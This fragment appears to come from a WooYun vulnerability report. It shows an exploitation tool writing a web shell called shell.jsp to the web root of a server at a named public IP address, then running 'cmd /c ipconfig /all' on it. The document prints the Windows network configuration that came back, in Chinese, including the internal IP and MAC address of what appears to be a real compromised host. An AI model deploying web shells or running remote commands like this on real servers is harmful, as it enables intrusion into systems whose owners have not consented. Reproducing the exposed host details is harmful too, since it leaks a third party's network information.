 Url: http://119.254.116.131/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c ipconfig /all Execute
Windows IP 配置
主机名 . . . . . . . . . . . . . : computername
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection #2
物理地址. . . . . . . . . . . . . : 6C-92-BF-24-1B-AC
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::2506:a657:9e8b:6cf7%13(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.22.222(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
www.wooyun.org